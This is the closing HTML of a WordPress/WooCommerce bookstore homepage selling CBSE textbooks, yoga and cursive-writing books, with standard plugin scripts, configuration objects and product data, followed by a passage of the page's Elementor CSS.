<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}		#rev_slider_6_1_wrapper .uranus .tp-bullet{border-radius:50%; box-shadow:0 0 0 2px rgba(255,255,255,0); -webkit-transition:box-shadow 0.3s ease; transition:box-shadow 0.3s ease; background:transparent; width:12px; height:12px}#rev_slider_6_1_wrapper .uranus .tp-bullet.selected,#rev_slider_6_1_wrapper .uranus .tp-bullet.rs-touchhover{box-shadow:0 0 0 2px #f65d4e; border:none; border-radius:50%; background:transparent}#rev_slider_6_1_wrapper .uranus .tp-bullet-inner{-webkit-transition:background-color 0.3s ease,-webkit-transform 0.3s ease; transition:background-color 0.3s ease,transform 0.3s ease; top:0; left:0; width:100%; height:100%; outline:none; border-radius:50%; background-color:rgba(255,255,255,0); background-color:rgba(153,153,153,0.8); text-indent:-999em; cursor:pointer; position:absolute}#rev_slider_6_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner,#rev_slider_6_1_wrapper .uranus .tp-bullet.rs-touchhover .tp-bullet-inner{transform:scale(0.4); -webkit-transform:scale(0.4); background-color:#f65d4e}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84f58ed61c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17556,"title":"Homepage%20%7C%20Vishvas%20Books","excerpt":"","featuredImage":false}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"03bba451c9","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "03bba451c9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"a417d48613","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"3fa93aab28","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":18675,"name":"Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook","categories":[{"name":"BEST SELLER"},{"name":"Class 11"},{"name":"Class 12"},{"name":"NEW BOOKS"},{"name":"PRACTICAL NOTEBOOKS"}],"price":39000},{"id":18306,"name":"Yoga 360\u00b0 for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A\/M.Sc (Yoga) - English Medium-Vishvasbook","categories":[{"name":"BEST SELLER"},{"name":"Health &amp; Fitness"},{"name":"NEW BOOKS"},{"name":"Yoga"},{"name":"Yoga 360"}],"price":42500},{"id":18303,"name":"A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium","categories":[{"name":"CBSE"},{"name":"Class 11"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"NEW BOOKS"}],"price":42500},{"id":18236,"name":"A Textbook of Physical Activity Trainer Class 12 for Session 2025-2026 (CBSE) English Medium","categories":[{"name":"CBSE"},{"name":"Class 12"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"NEW BOOKS"}],"price":42500},{"id":18233,"name":"A Textbook of Physical Activity Trainer Class 10 for Session 2025-2026 (CBSE) English Medium","categories":[{"name":"CBSE"},{"name":"Class 10"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"NEW BOOKS"}],"price":40000},{"id":18229,"name":"A Textbook of Physical Activity Trainer Class 9 for Session 2025-2026 (CBSE) English Medium","categories":[{"name":"CBSE"},{"name":"Class 9"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"NEW BOOKS"}],"price":45000},{"id":15384,"name":"A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook","categories":[{"name":"Class 12"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"Ebook sample"},{"name":"NEW BOOKS"}],"price":32500},{"id":16070,"name":"A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)","categories":[{"name":"BEST SELLER"},{"name":"Class 12"},{"name":"NEW BOOKS"},{"name":"PHYSICAL EDUCATION"},{"name":"TEXT BOOKS"}],"price":49000},{"id":2599,"name":"Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium","categories":[{"name":"CBSE"},{"name":"Class 11"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"NEW BOOKS"}],"price":47000},{"id":15760,"name":"A Textbook of Yoga for Class 11 - Revised Edition-Vishvasbook","categories":[{"name":"Class 11"},{"name":"Ebook"},{"name":"Ebook buy"},{"name":"Ebook sample"},{"name":"NEW BOOKS"}],"price":32500},{"id":16070,"name":"A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)","categories":[{"name":"BEST SELLER"},{"name":"Class 12"},{"name":"NEW BOOKS"},{"name":"PHYSICAL EDUCATION"},{"name":"TEXT BOOKS"}],"price":49000},{"id":6529,"name":"A Textbook of Physical Education for Class 12 \u2013 CBSE Hindi Medium (Session 2025-2026)","categories":[{"name":"Class 12"},{"name":"HINDI"},{"name":"NEW BOOKS"},{"name":"PHYSICAL EDUCATION"},{"name":"PHYSICAL EDUCATION hindi"}],"price":49000},{"id":6533,"name":"Physical Education Practical Record Book \u2013 XI \u2013 Hindi Medium \u2013 CBSE for 2025-2026","categories":[{"name":"CBSE"},{"name":"Class 11"},{"name":"HINDI"},{"name":"NEW BOOKS"},{"name":"PHYSICAL EDUCATION"}],"price":47000},{"id":2641,"name":"Science Lab Activity Book - Class-X - Vishvasbook","categories":[{"name":"BEST SELLER"},{"name":"Class 10"},{"name":"LAB MANUALS"},{"name":"NEW BOOKS"},{"name":"PRACTICAL NOTEBOOKS"}],"price":45000},{"id":8360,"name":"Capital Letters Writing Skill with Activities - Vishvasbook","categories":[{"name":"CBSE"},{"name":"Class 1"},{"name":"CURSIVE WRITING"},{"name":"ENGLISH"},{"name":"NEW BOOKS"}],"price":23000},{"id":8357,"name":"Small Letter Writing Book - Vishvasbook","categories":[{"name":"CBSE"},{"name":"Class 1"},{"name":"CURSIVE WRITING"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"}],"price":23000},{"id":4357,"name":"Computer Decoded-Class-IX-vishvasbooks","categories":[{"name":"BEST SELLER"},{"name":"CBSE"},{"name":"Class 9"},{"name":"COMPUTER"},{"name":"NEW BOOKS"}],"price":36500},{"id":2638,"name":"Akshar Lekhan-Vishvasbooks","categories":[{"name":"CBSE"},{"name":"HINDI"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":23000},{"id":2636,"name":"Cursive Writing Skills Small Letter - Vishvasbook","categories":[{"name":"CBSE"},{"name":"Class 1"},{"name":"CURSIVE WRITING"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"}],"price":23000},{"id":2627,"name":"Cursive Writing Skills for Class 5 - Vishvasbook","categories":[{"name":"Class 5"},{"name":"CURSIVE WRITING"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":22000},{"id":17787,"name":"Jiyo or Jeene Do By Sudha Jain Sudeep (Hindi Version) - Book & ebook","categories":[{"name":"Uncategorized"},{"name":"BEST SELLER"},{"name":"Cultural"},{"name":"Ebook"},{"name":"Ebook buy"}],"price":28000},{"id":17782,"name":"Bharat ke Rashtri Prateek By Sudha Jain Sudeep One Act Play (Hindi Version) - Book & ebook","categories":[{"name":"Uncategorized"},{"name":"BEST SELLER"},{"name":"Cultural"},{"name":"Ebook"},{"name":"Ebook buy"}],"price":12000},{"id":17775,"name":"Bharat De Rashtri Prateek By Sudha Jain Sudeep One Act Play (Punjabi Version) - Book & ebook","categories":[{"name":"Uncategorized"},{"name":"BEST SELLER"},{"name":"Cultural"},{"name":"Ebook"},{"name":"Ebook buy"}],"price":12000},{"id":17772,"name":"Shagna Dian Ghorian (Cultural Heritage in Punjabi Version) - Book & ebook","categories":[{"name":"Uncategorized"},{"name":"BEST SELLER"},{"name":"Cultural"},{"name":"Ebook"},{"name":"Ebook buy"}],"price":28000},{"id":17758,"name":"Shagna Dian Ghorian (Cultural Heritage in Hindi Version) - Book & ebook","categories":[{"name":"Uncategorized"},{"name":"BEST SELLER"},{"name":"Cultural"},{"name":"Ebook"},{"name":"Ebook buy"}],"price":28000},{"id":15475,"name":"Practice Paper Computer Science with CBSE Sample Paper Term-I - Vishvasbook","categories":[{"name":"Class 12"},{"name":"COMPUTER"},{"name":"SAMPLE PAPERS"}],"price":21500},{"id":14980,"name":"WORK LIFE BALANCE AND EFFECTIVENESS OF NIGHT SHIFT CALL CENTRE EMPLOYEES IN TRICITY","categories":[{"name":"Uncategorized"}],"price":26000},{"id":14566,"name":"Ideal Body Weight Range","categories":[{"name":"Health &amp; Fitness"},{"name":"GENERAL CATEGORY BOOKS"}],"price":12500},{"id":10433,"name":"A TEXT BOOK OF DRAVYAGUNA WITH MODERN PHARMACOLOGY (According to the Syllabus of Central Council of Indian Medicine, New Delhi)","categories":[{"name":"Ayurvedic"},{"name":"BEST SELLER"},{"name":"GENERAL CATEGORY BOOKS"}],"price":44600},{"id":7388,"name":"Bub-Dub-Comic- EBOOK","categories":[{"name":"Ebook sample"},{"name":"NEW BOOKS"}],"price":7000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor/product-tab.js?ver=2.2.1" id="bookory-elementor-product-tab-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.2.1" id="bookory-elementor-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi6;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider61"] = {once: RS_MODULES.modules["revslider61"]!==undefined ? RS_MODULES.modules["revslider61"].once : undefined, init:function() {
			window.revapi6 = window.revapi6===undefined || window.revapi6===null || window.revapi6.length===0  ? document.getElementById("rev_slider_6_1") : window.revapi6;
			if(window.revapi6 === null || window.revapi6 === undefined || window.revapi6.length==0) { window.revapi6initTry = window.revapi6initTry ===undefined ? 0 : window.revapi6initTry+1; if (window.revapi6initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider61"].init()}); return;}
			window.revapi6 = jQuery(window.revapi6);
			if(window.revapi6.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_6_1"); return;}
			revapi6.revolutionInit({
					revapi:"revapi6",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1070,1024,778,480",
					gridheight:"600,500,700,650",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"600,500,700,650",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-inner\"></span>",
							style:"uranus",
							v_offset:30,
							space:8
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:""
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-22 12:40:47 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17556.css?ver=1753252665
body_size: 894
content:
.elementor-17556 .elementor-element.elementor-element-87e03db{margin-top:0px;margin-bottom:80px;padding:0px 30px 0px 30px;}.elementor-17556 .elementor-element.elementor-element-6f5b0db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-6f5b0db > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-6929ece{--spacer-size:161px;}.elementor-17556 .elementor-element.elementor-element-78ea15e:not(.elementor-motion-effects-element-type-background), .elementor-17556 .elementor-element.elementor-element-78ea15e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F1F5;}.elementor-17556 .elementor-element.elementor-element-78ea15e, .elementor-17556 .elementor-element.elementor-element-78ea15e > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-17556 .elementor-element.elementor-element-78ea15e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;padding:30px 30px 30px 30px;}.elementor-17556 .elementor-element.elementor-element-78ea15e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17556 .elementor-element.elementor-element-773689d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17556 .elementor-element.elementor-element-b990cce .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-17556 .elementor-element.elementor-element-43c6653{--divider-border-style:solid;--divider-color:#E6E6E6;--divider-border-width:1px;}.elementor-17556 .elementor-element.elementor-element-43c6653 .elementor-divider-separator{width:100%;}.elementor-17556 